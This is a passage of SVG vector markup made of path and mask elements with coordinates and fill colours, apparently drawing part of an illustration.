<path d="M133.489 104.727L133.055 105.007C133.051 104.906 133.026 104.789 132.987 104.667C132.902 104.394 132.742 104.068 132.556 103.765C132.371 103.462 132.156 103.175 131.955 102.982C131.871 102.9 131.784 102.831 131.701 102.786L132.13 102.504L132.13 102.504L132.133 102.501C132.146 102.492 132.174 102.482 132.238 102.51C132.302 102.537 132.382 102.594 132.473 102.68C132.653 102.851 132.855 103.115 133.035 103.404C133.215 103.692 133.369 103.999 133.455 104.253C133.498 104.38 133.522 104.49 133.526 104.574C133.531 104.663 133.512 104.703 133.497 104.718L133.491 104.724L133.489 104.727Z" fill="#EBEBEB" stroke="black" stroke-width="0.2"/>
<mask id="path-138-inside-4_838_5166" fill="white">
<path d="M119.682 110.548V110.551L119.685 110.548H119.682L117.716 113.079H117.719L119.682 110.548Z"/>
</mask>
<path d="M119.682 110.548V110.551L119.685 110.548H119.682L117.716 113.079H117.719L119.682 110.548Z" fill="#FAFAFA"/>
<path d="M119.682 110.548V110.348H119.584L119.524 110.425L119.682 110.548ZM119.682 110.551H119.482V111.062L119.828 110.687L119.682 110.551ZM119.685 110.548L119.832 110.684L120.142 110.348H119.685V110.548ZM117.716 113.079L117.558 112.956L117.308 113.279H117.716V113.079ZM117.719 113.079V113.279H117.817L117.878 113.201L117.719 113.079ZM119.482 110.548V110.551H119.882V110.548H119.482ZM119.828 110.687L119.832 110.684L119.538 110.412L119.535 110.415L119.828 110.687ZM119.685 110.348H119.682V110.748H119.685V110.348ZM119.524 110.425L117.558 112.956L117.874 113.201L119.84 110.671L119.524 110.425ZM117.716 113.279H117.719V112.879H117.716V113.279ZM117.878 113.201L119.84 110.67L119.524 110.425L117.561 112.956L117.878 113.201Z" fill="black" mask="url(#path-138-inside-4_838_5166)"/>
<mask id="path-140-inside-5_838_5166" fill="white">
<path d="M117.716 113.079L117.24 113.692L117.716 113.079Z"/>
</mask>
<path d="M117.716 113.079L117.24 113.692L117.716 113.079Z" fill="#E0E0E0"/>
<path d="M117.558 112.956L117.082 113.569L117.398 113.814L117.874 113.202L117.558 112.956ZM117.398 113.814L117.874 113.202L117.558 112.956L117.082 113.569L117.398 113.814Z" fill="black" mask="url(#path-140-inside-5_838_5166)"/>
<path d="M120.653 111.239L120.653 111.24L120.656 111.244C120.856 111.508 121.006 111.827 121.073 112.137C121.136 112.431 121.121 112.704 121.017 112.911L118.238 113.578C118.235 113.569 118.233 113.558 118.229 113.547C118.2 113.451 118.139 113.316 118.014 113.139L118.014 113.139L118.008 113.133C117.973 113.091 117.931 113.056 117.884 113.03L119.73 110.653C119.903 110.675 120.071 110.733 120.224 110.826C120.392 110.928 120.539 111.069 120.653 111.239Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M117.25 113.864L117.323 113.796C117.322 113.794 117.32 113.791 117.319 113.788C117.318 113.785 117.317 113.781 117.317 113.777C117.317 113.773 117.318 113.77 117.319 113.766C117.32 113.763 117.322 113.761 117.323 113.759L117.324 113.759L117.33 113.751L117.76 113.183C117.769 113.186 117.778 113.19 117.787 113.194C117.81 113.207 117.83 113.226 117.846 113.249L117.846 113.25L117.85 113.255C117.973 113.415 118.021 113.531 118.039 113.6C118.042 113.608 118.043 113.616 118.045 113.623L117.33 113.797L117.33 113.797L117.327 113.797C117.327 113.798 117.327 113.798 117.326 113.797C117.326 113.797 117.324 113.797 117.323 113.795L117.25 113.864ZM117.25 113.864C117.263 113.878 117.28 113.888 117.298 113.893C117.316 113.899 117.335 113.899 117.353 113.894L117.25 113.691C117.239 113.702 117.231 113.716 117.225 113.731C117.22 113.745 117.217 113.761 117.217 113.777C117.217 113.793 117.22 113.809 117.225 113.824C117.231 113.839 117.239 113.852 117.25 113.864Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M133.519 101.603L136.07 99.922L136.07 99.9223L136.076 99.9172C136.196 99.8239 136.322 99.8136 136.458 99.8653C136.6 99.9193 136.752 100.042 136.898 100.215C137.189 100.56 137.432 101.072 137.516 101.499L137.515 101.499L137.519 101.509C137.557 101.634 137.561 101.768 137.527 101.894C137.495 102.018 137.429 102.127 137.34 102.209L134.876 103.838C134.875 103.812 134.873 103.787 134.87 103.761C134.854 103.632 134.811 103.481 134.75 103.323C134.629 103.006 134.431 102.643 134.216 102.33L134.216 102.33L134.216 102.329C134.057 102.101 133.885 101.895 133.725 101.752C133.656 101.691 133.586 101.64 133.519 101.603Z" fill="white" stroke="black" stroke-width="0.2"/>
<path opacity="0.15" d="M117.97 113.649L121.201 112.158L121.207 112.155L121.213 112.151L137.507 101.512C137.547 101.635 137.551 101.768 137.52 101.894C137.49 102.017 137.426 102.127 137.339 102.21L121.037 112.912L118.125 113.611L118.125 113.611L117.97 113.649Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M16.8525 118.8L16.8524 118.8C16.7176 119.052 16.6309 119.331 16.5977 119.62C16.5645 119.909 16.5856 120.203 16.6596 120.483C16.7335 120.763 16.8589 121.024 17.0277 121.25C17.1965 121.476 17.4052 121.662 17.6412 121.798C17.8771 121.934 18.1355 122.017 18.4011 122.043C18.6666 122.068 18.9342 122.035 19.1881 121.946C19.4421 121.858 19.6774 121.714 19.8798 121.524C20.0823 121.334 20.2478 121.102 20.366 120.84L20.3667 120.838L20.3667 120.838L24.4352 112.261L24.4354 112.261C24.6168 111.882 24.5928 111.425 24.3942 110.987C24.1957 110.55 23.8254 110.14 23.3284 109.864C22.831 109.587 22.3095 109.499 21.8699 109.575C21.4313 109.651 21.0772 109.889 20.898 110.266L16.8525 118.8ZM16.8525 118.8L16.8546 118.796L20.8979 110.266L16.8525 118.8Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M54.2769 88.4357L54.2765 88.4355C53.933 88.243 53.5178 88.2681 53.1161 88.4814C52.7141 88.695 52.3328 89.0947 52.0746 89.6333C51.8165 90.1717 51.7345 90.7403 51.8068 91.2218C51.8792 91.7042 52.104 92.0885 52.4491 92.2806L54.2769 88.4357ZM54.2769 88.4357L62.208 92.8332C62.6536 93.113 62.9837 93.57 63.1263 94.11C63.2692 94.6511 63.2121 95.2308 62.9676 95.7266C62.7233 96.2222 62.3117 96.5936 61.8218 96.7651C61.3324 96.9365 60.8008 96.8961 60.3379 96.6518L52.4493 92.2806L54.2769 88.4357Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M59.1309 54.5952L59.1318 54.5957L59.168 54.6152C59.1682 54.6153 59.1684 54.6155 59.1687 54.6156C63.3289 56.9538 66.0905 62.2653 66.4465 70.0465C66.7977 77.8529 64.6521 86.6399 60.8956 94.5363C57.1391 102.433 51.7763 109.429 45.7027 113.66C39.649 117.873 34.0547 118.532 29.8816 116.239L29.881 116.239L29.8382 116.216L29.8372 116.215L15.5767 108.308L15.5758 108.308L15.5397 108.288C15.5395 108.288 15.5393 108.288 15.5391 108.288C11.3881 105.953 8.61711 100.641 8.26741 92.8568C7.91779 85.0521 10.0642 76.265 13.821 68.3686C17.578 60.4719 22.9408 53.4758 29.0143 49.247C35.0617 45.0366 40.653 44.3781 44.823 46.6608L44.823 46.6608L44.8257 46.6622L44.8773 46.6885L59.1309 54.5952Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M22.3222 100.767C22.6201 107.495 24.7188 112.427 28.0019 115.192M22.3222 100.767L22.4221 100.763M22.3222 100.767C22.3222 100.767 22.3222 100.767 22.3222 100.767L22.4221 100.763M22.3222 100.767C22.0096 93.7954 23.6679 86.0612 26.6766 78.8738M28.0019 115.192L22.4221 100.763M28.0019 115.192L15.5891 108.304L15.5518 108.279L15.5519 108.279L15.5455 108.275C11.3909 105.93 8.62593 100.619 8.27622 92.8472C7.96557 85.918 9.62453 78.2215 12.6255 71.0606M28.0019 115.192L12.6255 71.0606M22.4221 100.763C22.1091 93.7822 23.7772 86.0303 26.8035 78.8299M26.6766 78.8738L26.7549 78.9173L26.8035 78.8299M26.6766 78.8738L12.6255 71.0606M26.6766 78.8738C26.6882 78.8462 26.6997 78.8187 26.7113 78.7911L26.8035 78.8299M26.8035 78.8299L12.6255 71.0606" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M59.1376 54.5993C63.6475 57.1074 66.1202 62.8128 66.4452 70.0487C66.7701 77.2804 64.9469 86.0152 60.8935 94.5353C56.8401 103.055 51.3281 109.739 45.6979 113.659C40.0644 117.581 34.3335 118.724 29.8236 116.216C25.3136 113.708 22.841 108.002 22.5159 100.767C22.191 93.5348 24.0142 84.8 28.0676 76.2799C32.1211 67.7597 37.633 61.0764 43.2633 57.1565C48.8968 53.2344 54.6276 52.0911 59.1376 54.5993Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M43.2017 109.488C40.5102 111.363 37.8914 112.419 35.6268 112.561L35.6237 112.545L35.5361 112.549C33.7587 112.643 32.36 112.174 31.2566 111.364C30.1513 110.553 29.3365 109.394 28.7365 108.101C27.5357 105.511 27.2054 102.4 27.1195 100.518C26.8074 93.6373 28.7861 85.7072 32.1864 78.5635C35.5869 71.4195 40.4037 65.0734 45.757 61.3542L45.7571 61.3541C48.4833 59.4554 51.135 58.3964 53.4227 58.2759C55.2001 58.1823 56.599 58.6509 57.7027 59.461C58.8081 60.2725 59.6233 61.4309 60.2235 62.7247C61.4247 65.3141 61.755 68.4248 61.8393 70.3074C62.1514 77.1879 60.1735 85.118 56.7736 92.2638C53.3735 99.41 48.5567 105.76 43.2017 109.488L43.2541 109.563L43.2017 109.488Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M41.3991 103.526L41.4006 103.527C41.4243 103.535 41.4489 103.539 41.4734 103.538C41.5188 103.535 41.563 103.516 41.6003 103.484C41.6382 103.452 41.6672 103.407 41.6822 103.354C41.6823 103.354 41.6823 103.354 41.6824 103.354L46.0103 87.5601L41.3991 103.526ZM41.3991 103.526C41.3428 103.508 41.2931 103.466 41.2628 103.406C41.2324 103.346 41.225 103.274 41.2429 103.208C41.2429 103.208 41.2429 103.208 41.2429 103.208L45.5773 87.4132L45.5773 87.4131M41.3991 103.526L45.5773 87.4131M45.5773 87.4131C45.5862 87.3805 45.6008 87.3505 45.6201 87.3247M45.5773 87.4131L45.6201 87.3247M45.6201 87.3247C45.6393 87.299 45.6627 87.2781 45.6885 87.2629M45.6201 87.3247L45.6885 87.2629M45.6885 87.2629C45.7143 87.2477 45.7422 87.2384 45.7707 87.2351M45.6885 87.2629L45.7707 87.2351M45.7707 87.2351C45.7992 87.2318 45.828 87.2346 45.8557 87.2435M45.7707 87.2351L45.8557 87.2435M45.8557 87.2435C45.8834 87.2523 45.9097 87.2671 45.933 87.2875M45.8557 87.2435L45.933 87.2875M45.933 87.2875C45.9564 87.3078 45.9762 87.3334 45.991 87.3629M45.933 87.2875L45.991 87.3629M45.991 87.3629C46.0059 87.3924 46.0154 87.4251 46.0187 87.4591M45.991 87.3629L46.0187 87.4591M46.0187 87.4591C46.0221 87.4931 46.0192 87.5274 46.0103 87.56L46.0187 87.4591Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M53.7589 82.4904C53.7865 82.7086 53.7451 82.9299 53.6424 83.1183L53.6363 83.1248L53.6305 83.1351C53.5666 83.249 53.4818 83.3467 53.3819 83.4225L53.3817 83.4227L46.2026 88.8983L34.5886 81.2228C34.5886 81.2228 34.5886 81.2228 34.5886 81.2228C34.4894 81.1572 34.4026 81.0707 34.3335 80.9681C34.2643 80.8654 34.2143 80.7486 34.1866 80.6243C34.1589 80.5 34.1541 80.3709 34.1725 80.2445C34.1909 80.1181 34.2321 79.9972 34.2935 79.8886C34.3549 79.7801 34.4352 79.6862 34.5294 79.612C34.6236 79.5379 34.73 79.4849 34.8423 79.4556C34.9546 79.4263 35.071 79.4213 35.185 79.4407C35.299 79.4601 35.4088 79.5036 35.508 79.5692L35.508 79.5692L46.064 86.5463L46.1232 86.5854L46.1797 86.5424L52.3728 81.8259C52.3728 81.8259 52.3729 81.8258 52.373 81.8258C52.54 81.6999 52.7408 81.6406 52.9418 81.6563C53.143 81.672 53.3344 81.7621 53.4836 81.9134C53.633 82.0648 53.7307 82.2684 53.7589 82.4904Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M45.6975 84.133C46.3964 83.6463 47.02 83.586 47.4715 83.8368C47.926 84.0893 48.2468 84.6789 48.2882 85.5815C48.3295 86.4818 48.0813 87.5008 47.6434 88.4197C47.2053 89.339 46.5822 90.1481 45.8836 90.6346C45.1847 91.1213 44.5612 91.1816 44.1101 90.9308C43.656 90.6784 43.336 90.0888 43.2961 89.1862C43.2563 88.2858 43.5038 87.2667 43.9406 86.3478C44.3775 85.4285 44.999 84.6194 45.6975 84.133Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M53.0479 29.8122L53.0482 29.8125C53.4988 29.4167 54.0732 29.2197 54.6552 29.2635L54.6558 29.2635C54.9358 29.2863 55.217 29.2863 55.497 29.2635L55.4988 29.2634L55.4988 29.2634C55.6666 29.2528 55.8297 29.1963 55.9729 29.0985C56.1153 29.0012 56.2334 28.8661 56.3158 28.705C56.3332 28.664 56.3471 28.6217 56.3624 28.575L56.3631 28.5729C56.3785 28.5257 56.3956 28.4735 56.4184 28.4225L56.4186 28.422C56.4553 28.3409 56.5026 28.2687 56.5463 28.2033C56.5496 28.1984 56.5528 28.1936 56.556 28.1888C56.5971 28.1274 56.6343 28.0718 56.6646 28.012C56.757 27.8282 56.7827 27.6129 56.7361 27.4091C56.7012 27.3129 56.6882 27.2093 56.6981 27.1069L56.699 27.0973L56.7018 27.088C56.7273 27.0022 56.77 26.923 56.8275 26.8561C56.9089 26.7327 56.9589 26.5874 56.9716 26.435C56.9844 26.282 56.9592 26.1282 56.8987 25.9899C56.8536 25.9072 56.8161 25.8199 56.787 25.7294L56.784 25.7202L56.7845 25.7201C56.7594 25.6052 56.7768 25.4945 56.7963 25.3991C56.8009 25.3767 56.8055 25.3554 56.81 25.3348C56.8258 25.262 56.8395 25.1989 56.8417 25.1337L56.8417 25.133C56.8491 24.9502 56.786 24.8286 56.6855 24.743C56.5804 24.6536 56.4264 24.5972 56.245 24.5679C55.8826 24.5095 55.4545 24.5661 55.2292 24.6216C55.229 24.6216 55.2288 24.6217 55.2287 24.6217L55.2047 24.5246C55.1543 24.5376 55.0271 24.5665 54.8725 24.6016C54.6665 24.6483 54.412 24.7061 54.2266 24.7519L53.0479 29.8122ZM53.0479 29.8122L53.0412 29.8193C52.1688 30.751 51.0916 32.016 50.0971 33.184L49.9969 33.3016C48.9723 34.5047 48.0502 35.584 47.5399 36.0754L47.5397 36.0755C47.1959 36.4082 46.708 36.6721 46.1936 36.6916C45.6857 36.7109 45.1364 36.4928 44.6577 35.8316C44.1652 35.1512 42.473 32.3325 40.8998 29.6764C40.1142 28.35 39.3596 27.0663 38.8014 26.1143C38.5222 25.6383 38.2922 25.2452 38.132 24.9711L37.9466 24.6537L37.898 24.5704L37.8912 24.5589M53.0479 29.8122L37.8912 24.5589M37.8912 24.5589L37.2187 19.7896C37.2321 19.7873 37.247 19.7849 37.2632 19.7824C37.3516 19.7689 37.4807 19.7534 37.6417 19.746C37.9637 19.7312 38.412 19.7488 38.9158 19.8788C39.9196 20.1379 41.1534 20.8453 42.0491 22.6572L42.0493 22.6574C42.5006 23.564 43.6366 25.7182 44.6589 27.6443C45.1703 28.6076 45.6534 29.5144 46.0088 30.1803C46.1864 30.5133 46.3321 30.7861 46.4334 30.9756L46.5505 31.1945L46.5811 31.2518L46.589 31.2665L46.5909 31.2702L46.5914 31.2711L46.5916 31.2713L46.6798 31.2242M37.8912 24.5589L53.2251 22.6033C53.2131 22.6715 53.2067 22.7739 53.1988 22.9089L53.198 22.9229C53.1905 23.0523 53.1816 23.2054 53.1643 23.3706C53.1286 23.7124 53.0566 24.1128 52.8821 24.4796L52.8762 24.492L52.8755 24.4915C52.6769 24.7944 52.5198 25.1271 52.4092 25.4792C52.3466 25.7234 52.2748 25.9369 52.0925 26.2176C51.9118 26.4958 51.6239 26.8381 51.133 27.3451C50.6728 27.8205 49.5741 28.8105 48.5941 29.6787C48.1033 30.1135 47.6411 30.5188 47.3017 30.8153C47.1319 30.9636 46.9928 31.0847 46.8962 31.1687L46.7845 31.2658L46.7553 31.2911L46.7478 31.2976L46.7459 31.2992L46.7454 31.2996L46.7453 31.2997L46.6798 31.2242M46.6798 31.2242L46.5916 31.2714L46.6507 31.3818L46.7453 31.2998L46.6798 31.2242ZM53.1142 29.8877C53.5453 29.509 54.0935 29.3215 54.6476 29.3632C54.9331 29.3864 55.2197 29.3864 55.5052 29.3632C55.6913 29.3514 55.8717 29.2888 56.0293 29.181C56.1869 29.0733 56.3167 28.9241 56.4065 28.7474L53.1142 29.8877Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M40.6492 20.5169L40.6493 20.517C41.8581 21.7586 42.3664 22.8042 43.8799 25.9176C43.9167 25.9933 43.9541 26.0702 43.9921 26.1484L43.9922 26.1486C44.7284 27.6558 45.355 28.8414 45.7977 29.6505C46.0191 30.055 46.1945 30.3654 46.3146 30.5748C46.3747 30.6795 46.4209 30.759 46.4522 30.8123L46.4735 30.8485C46.4643 30.8691 46.4518 30.8964 46.4361 30.9294C46.3975 31.0107 46.3396 31.1271 46.263 31.2664C46.1094 31.5453 45.8813 31.9144 45.5826 32.2771C44.9912 32.9951 44.1403 33.6682 43.0568 33.6014L39.4881 27.9495L36.7574 19.8431C36.7612 19.8423 36.7651 19.8415 36.7691 19.8406C36.8453 19.8243 36.9562 19.8024 37.0936 19.7804C37.3687 19.7363 37.7489 19.6918 38.17 19.6899C39.0174 19.6861 40.0055 19.855 40.6492 20.5169Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.6" d="M40.6492 20.5169L40.6493 20.517C41.8581 21.7586 42.3664 22.8042 43.8799 25.9176C43.9167 25.9933 43.9541 26.0702 43.9921 26.1484L43.9922 26.1486C44.7284 27.6558 45.355 28.8414 45.7977 29.6505C46.0191 30.055 46.1945 30.3654 46.3146 30.5748C46.3747 30.6795 46.4209 30.759 46.4522 30.8123L46.4735 30.8485C46.4643 30.8691 46.4518 30.8964 46.4361 30.9294C46.3975 31.0107 46.3396 31.1271 46.263 31.2664C46.1094 31.5453 45.8813 31.9144 45.5826 32.2771C44.9912 32.9951 44.1403 33.6682 43.0568 33.6014L39.4881 27.9495L36.7574 19.8431C36.7612 19.8423 36.7651 19.8415 36.7691 19.8406C36.8453 19.8243 36.9562 19.8024 37.0936 19.7804C37.3687 19.7363 37.7489 19.6918 38.17 19.6899C39.0174 19.6861 40.0055 19.855 40.6492 20.5169Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M54.2745 26.1646C54.3466 26.2006 54.4275 26.2287 54.5098 26.2507C54.4225 26.2792 54.3427 26.3132 54.2726 26.3529C54.1576 26.418 54.0626 26.5018 54.0053 26.6083C53.947 26.717 53.9326 26.8407 53.9654 26.9742C54.0039 27.1312 54.1354 27.2282 54.2748 27.2887C54.4165 27.3502 54.5889 27.3842 54.7506 27.4033C54.7568 27.404 54.763 27.4047 54.7691 27.4054C54.6917 27.4451 54.6182 27.4902 54.552 27.54C54.4358 27.6275 54.3357 27.7343 54.2805 27.858C54.2237 27.9852 54.2162 28.1268 54.2812 28.2706C54.3136 28.3422 54.3637 28.3998 54.424 28.4463C54.3729 28.4265 54.3265 28.4043 54.2856 28.3801C54.1806 28.3182 54.1188 28.2483 54.0941 28.179L54.0941 28.179L54.0936 28.1775C54.0596 28.0865 54.0536 27.9857 54.0766 27.8905C54.0995 27.7952 54.1499 27.7118 54.2189 27.6518L54.3287 27.5563L54.2002 27.4881C54.1131 27.4418 54.0366 27.3736 53.9773 27.2883C53.9536 27.2497 53.9258 27.2106 53.8898 27.1827C53.8477 27.1502 53.798 27.1355 53.7428 27.1432C53.6944 27.1499 53.6481 27.173 53.6049 27.1999C53.5614 27.2269 53.5116 27.2637 53.4543 27.3082C53.4022 27.3406 53.3477 27.3673 53.2916 27.3881C53.4036 27.27 53.4982 27.1296 53.5755 26.9859C53.7201 26.7172 53.8123 26.422 53.8453 26.2004L53.8454 26.2002C53.8789 25.9717 53.9263 25.7947 53.9854 25.6567C53.982 25.7303 53.9888 25.8046 54.0058 25.877L54.0058 25.8771L54.0068 25.8809C54.0446 26.0167 54.1568 26.1058 54.2745 26.1646Z" fill="#9A4A4D" stroke="black" stroke-width="0.2"/>
<path d="M38.2852 30.9862C39.0373 30.1451 40.0462 29.6344 41.1189 29.5457C41.1084 29.6171 41.0943 29.7173 41.0786 29.8418C41.0453 30.1064 41.0049 30.4807 40.9764 30.9202C40.9194 31.798 40.9095 32.9408 41.101 33.9895C41.2902 35.026 41.4544 35.9847 41.5714 36.6844C41.6298 37.0342 41.6764 37.3192 41.7084 37.5168L41.7451 37.7446L41.7505 37.7784C41.7444 37.7852 41.7373 37.7929 41.7292 37.8016C41.6949 37.8384 41.643 37.8913 41.5737 37.9541C41.435 38.0797 41.2272 38.2445 40.9523 38.3995C40.4034 38.709 39.5862 38.9798 38.5133 38.8195C37.9658 38.7374 37.5849 38.3251 37.3452 37.6936C37.1053 37.0617 37.0154 36.2289 37.0427 35.3523C37.0701 34.477 37.214 33.5659 37.436 32.7814C37.6589 31.9935 37.9569 31.346 38.2845 30.9869L38.2845 30.9869L38.2852 30.9862Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M38.2852 30.9862C39.0373 30.1451 40.0462 29.6344 41.1189 29.5457C41.1084 29.6171 41.0943 29.7173 41.0786 29.8418C41.0453 30.1064 41.0049 30.4807 40.9764 30.9202C40.9194 31.798 40.9095 32.9408 41.101 33.9895C41.2902 35.026 41.4544 35.9847 41.5714 36.6844C41.6298 37.0342 41.6764 37.3192 41.7084 37.5168L41.7451 37.7446L41.7505 37.7784C41.7444 37.7852 41.7373 37.7929 41.7292 37.8016C41.6949 37.8384 41.643 37.8913 41.5737 37.9541C41.435 38.0797 41.2272 38.2445 40.9523 38.3995C40.4034 38.709 39.5862 38.9798 38.5133 38.8195C37.9658 38.7374 37.5849 38.3251 37.3452 37.6936C37.1053 37.0617 37.0154 36.2289 37.0427 35.3523C37.0701 34.477 37.214 33.5659 37.436 32.7814C37.6589 31.9935 37.9569 31.346 38.2845 30.9869L38.2845 30.9869L38.2852 30.9862Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M41.2006 78.2562C41.2029 78.4221 41.2053 78.5915 41.206 78.7616L41.0936 78.7811L41.1038 75.7066L41.3548 76.3924C41.2444 76.6545 41.2088 77.0165 41.1987 77.4205C41.1923 77.6775 41.1964 77.9613 41.2006 78.2562Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M40.7803 77.0429C40.7533 76.3425 40.643 75.8111 40.5297 75.368C40.4988 75.2474 40.4682 75.1345 40.439 75.0274C40.3944 74.863 40.3533 74.712 40.3208 74.5668L40.8934 75.1858V78.7698L40.7856 78.7419C40.8208 78.1762 40.8191 77.6084 40.7803 77.0429Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M47.5125 79.7812C47.4876 79.9139 47.4334 80.0382 47.3546 80.143C47.3542 80.1433 47.3538 80.1437 47.3534 80.144C47.2728 80.213 47.1149 80.3482 46.7883 80.4624C46.4461 80.5821 45.9138 80.6802 45.0877 80.6468C44.2599 80.6133 43.7073 80.4895 43.2929 80.3102C42.8797 80.1314 42.5971 79.8946 42.311 79.622C42.0443 79.3679 41.8593 78.8864 41.7296 78.3638C41.6144 77.8999 41.5471 77.4232 41.4992 77.0843C41.4937 77.0454 41.4885 77.0083 41.4835 76.9733L41.4834 76.973C41.3337 75.9472 40.9051 74.9918 40.2512 74.2287C40.187 74.055 40.1649 73.8665 40.1869 73.6813C40.5743 73.6955 40.951 73.8315 41.2705 74.0745C41.6133 74.3352 41.8731 74.7065 42.0123 75.1369L42.0121 75.137L42.014 75.1419C42.0974 75.3602 42.1793 75.5849 42.2616 75.8111C42.4852 76.425 42.7129 77.0502 42.9889 77.592C43.3668 78.3341 43.8485 78.9484 44.5654 79.174L44.5654 79.174L44.5678 79.1747C45.5348 79.4523 46.5189 79.655 47.5125 79.7812Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M46.782 79.9141L46.7816 79.9143C45.9939 80.1894 45.0867 80.1027 44.2649 79.9642C43.4529 79.8273 42.5713 79.438 42.2315 78.6409C42.1363 78.4001 42.0681 78.1477 42.0282 77.8891C41.8964 77.0023 41.6677 76.1355 41.3467 75.3069C41.2144 74.9573 41.0527 74.6214 40.8636 74.3035L40.8595 74.2967L40.8545 74.2906C40.6034 73.9892 40.4257 73.6241 40.3381 73.2282C40.3223 73.0851 40.3647 72.8936 40.4563 72.6629C40.5475 72.4334 40.6824 72.1772 40.8372 71.9109C41.0021 71.6693 41.1205 71.395 41.1858 71.104C41.2511 70.8134 41.2621 70.5117 41.2184 70.2165L41.0911 67.8066L44.5973 68.6317L44.5964 68.6385C44.5883 68.7004 44.5766 68.7894 44.5625 68.8981C44.5344 69.1154 44.4967 69.4112 44.4585 69.7252C44.3825 70.3504 44.3034 71.0555 44.2955 71.3506L44.2954 71.3511C44.2762 72.2113 44.3579 73.0707 44.5386 73.9088L44.5386 73.9088L44.5389 73.9098C44.7664 74.9131 45.1049 75.8832 45.5471 76.7991C45.6547 77.04 45.793 77.2637 45.9582 77.4636L45.9582 77.4636L45.959 77.4645C46.1832 77.7291 46.425 77.9757 46.6825 78.2022C46.7865 78.295 46.8857 78.3781 46.9762 78.4539C46.9998 78.4737 47.0229 78.4931 47.0453 78.5119C47.1545 78.6039 47.2471 78.6844 47.322 78.7628C47.4694 78.917 47.5377 79.0517 47.5224 79.2286C47.5066 79.4105 47.4101 79.5509 47.2706 79.663C47.1296 79.7764 46.9496 79.8565 46.782 79.9141Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M40.3148 72.5681L40.2265 72.5212L40.316 72.5659C40.4256 72.3467 40.5574 72.1688 40.6927 71.9925C40.705 71.9765 40.7174 71.9604 40.7298 71.9443C40.8182 71.8296 40.9079 71.7132 40.9898 71.587C41.143 71.8752 41.2652 72.1817 41.3538 72.5006L41.3538 72.5006L41.3543 72.5023C41.3874 72.614 41.4403 72.8677 41.5117 73.2107C41.5519 73.4037 41.5979 73.6251 41.6497 73.8653C41.7922 74.5265 41.976 75.3206 42.1932 76.0252C42.5133 77.1011 43.0576 77.6769 43.7958 77.9607C44.2545 78.1378 44.7474 78.1874 45.2288 78.1046L45.2119 78.0061L45.2289 78.1046C45.4577 78.0652 45.6235 77.99 45.7411 77.893C45.8594 77.7955 45.9237 77.6803 45.9557 77.5705C45.9674 77.5306 45.9747 77.4917 45.9789 77.4548C46.4413 77.9147 46.9394 78.3313 47.4678 78.6998C47.5854 78.8111 47.6602 78.9686 47.6744 79.1404C47.6886 79.3119 47.641 79.4817 47.5433 79.6146C47.3244 79.8229 46.5426 80.3716 44.5022 80.0996C43.5961 79.9781 43.0422 79.6952 42.6943 79.4C42.3491 79.1072 42.199 78.7962 42.1102 78.5963C41.9177 78.0006 41.7791 77.3861 41.6964 76.7613L41.6965 76.7613L41.6959 76.7579C41.5779 76.054 41.3432 75.3786 41.003 74.7644C40.9635 74.6895 40.9202 74.617 40.8733 74.5471C40.7326 74.3299 40.5815 74.1207 40.4204 73.9205C40.3863 73.8774 40.3542 73.8402 40.3258 73.8072L40.3248 73.806C40.2963 73.7729 40.2723 73.7451 40.2512 73.7178C40.2106 73.6654 40.1836 73.6191 40.1677 73.5584C40.1035 73.2195 40.1561 72.8672 40.3148 72.5681Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M47.5666 75.2491C47.5644 75.4193 47.5621 75.5934 47.5579 75.7682L47.4464 75.785L47.541 72.7188L47.7674 73.405C47.6516 73.6637 47.6072 74.0241 47.5868 74.4275C47.5739 74.68 47.5703 74.959 47.5666 75.2491Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M47.1775 74.0453C47.1694 73.3433 47.0734 72.8085 46.972 72.3625C46.9442 72.2402 46.9163 72.1259 46.8899 72.0175C46.8491 71.8499 46.8117 71.6962 46.783 71.5486L47.3581 72.187L47.2476 75.7756L47.1379 75.7424C47.1898 75.1786 47.203 74.6113 47.1775 74.0453Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M53.8349 76.9698C53.8065 77.1021 53.7483 77.2246 53.6656 77.3262C53.587 77.3899 53.4267 77.5158 53.0954 77.6152C52.7503 77.7187 52.2154 77.7946 51.3903 77.7343C50.5634 77.6739 50.0134 77.5386 49.6029 77.3522C49.1937 77.1664 48.9165 76.9272 48.6372 76.6469C48.3761 76.3849 48.2046 75.9033 48.0898 75.379C47.9853 74.9019 47.9317 74.4095 47.8932 74.0558C47.8898 74.0247 47.8866 73.9946 47.8834 73.9658L47.8833 73.9651C47.7624 72.9334 47.3592 71.9636 46.7244 71.1801C46.6664 71.0035 46.6495 70.8142 46.675 70.6293C47.0615 70.656 47.4341 70.8035 47.7468 71.056C48.0827 71.3272 48.3329 71.7062 48.4611 72.1406L48.4609 72.1407L48.4626 72.1454C48.5406 72.3676 48.6167 72.596 48.6934 72.8259C48.9 73.4458 49.1103 74.0768 49.3711 74.6269C49.7289 75.3819 50.1938 76.013 50.9049 76.2669L50.9049 76.2669L50.908 76.2679C51.8672 76.576 52.8452 76.8105 53.8349 76.9698Z" fill="#263238" stroke="black" stroke-width="0.2"/>
